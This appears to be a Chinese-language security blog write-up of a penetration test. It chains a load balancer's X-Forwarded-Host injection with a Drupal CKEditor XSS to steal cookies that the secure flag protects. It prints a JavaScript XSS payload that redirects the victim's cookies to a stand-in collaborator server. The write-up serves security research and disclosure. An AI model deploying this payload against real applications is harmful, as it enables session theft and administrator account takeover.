引言
在本文中,我们将探讨一个涉及负载均衡器漏洞利用和跨站脚本攻击(XSS)来劫取应用程序Cookies的实际场景。由于保密协议的限制,我们将省略具体名称和截图,但我们会详细分析攻击过程及其影响。通过将负载均衡器的主机头注入漏洞与XSS攻击结合,攻击者绕过了Cookies的保护机制,获得了未授权的敏感信息。这个案例研究提醒我们,处理和缓解这些漏洞对于保护应用程序和用户数据至关重要。
应用程序交互流程
从黑盒测试的角度来看,应用程序的交互流程可以总结如下:

1.用户向应用程序发起请求。
2.负载均衡器将Cookie发送给授权服务器(authz server)。
3.如果Cookie有效,负载均衡器将请求转发到应用实例,并返回响应。
4.如果Cookie无效,则返回403 Forbidden错误或302重定向到登录提供者的页面。

混淆负载均衡器
在测试过程中,发现了负载均衡器的一个漏洞,该漏洞允许注入主机头(Host-Header)。通过注入自定义的 X-Forwarded-Host 头,攻击者能够混淆负载均衡器的 Cookie 检查,使其将 Cookies 转发到攻击者自己的服务器,而不是授权服务器(authz server)。

以下是一个示例:
•在请求中注入 X-Forwarded-Host 头。在此例中,注入的是 Burp Collaborator 服务器。

这种注入会导致负载均衡器将 Cookies 转发到攻击者的协作服务器,而不是合法的授权服务器。

当注入恶意的主机头时,流程会发生如下变化:

与 XSS 链接
在继续测试应用程序时,发现了一个 XSS 漏洞。然而,Cookies 被安全标志保护,使得直接劫持管理员会话变得困难。但是,如果 XSS 漏洞可以用来执行主机头注入,并迫使负载均衡器发送所有 Cookies,那安全标志又有何用呢?
因此,构造了下一个有效载荷:
function httpGet(Url){ var xmlHttp = new XMLHttpRequest(); // Create a new XMLHttpRequest object xmlHttp.open( "GET", Url, false ); // Initialize the request xmlHttp.setRequestHeader("X-Forwarded-Host", "https://collaborator-server.com"); // Set a custom HTTP header (X-Forwarded-Host) pointing to collaborator server xmlHttp.send( null ); // Send the request return xmlHttp.responseText; }httpGet("https://vulnerableapp.host/"); // Run payload也许你会疑问,如果 Cookies 被安全标志保护,那么这会如何工作?
经过发现,Cookies 会在同一域内发起 XMLHttpRequest 时自动附加到请求中。
XSS 漏洞本身很常见------Drupal CKEditor 的 XSS。由于过滤器的存在,需要进行一些混淆,但并没有特别复杂的部分。

攻击流程

攻击过程如下:
1.用户访问包含 XSS 有效载荷的页面。
2.XSS 有效载荷在用户的浏览器中执行,触发对当前域名下页面的 GET 请求。
3.请求中包含 X-Forwarded-Host 头,导致主机头注入。
4.负载均衡器由于被注入的主机头混淆,将 Cookies 发送到攻击者的协作服务器。

结论
通过结合负载均衡器漏洞和 XSS 攻击,可以绕过 Cookies 保护机制,获得对管理员账户的未授权访问。本文强调了处理负载均衡器漏洞的重要性,以防止此类攻击的发生。
申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。
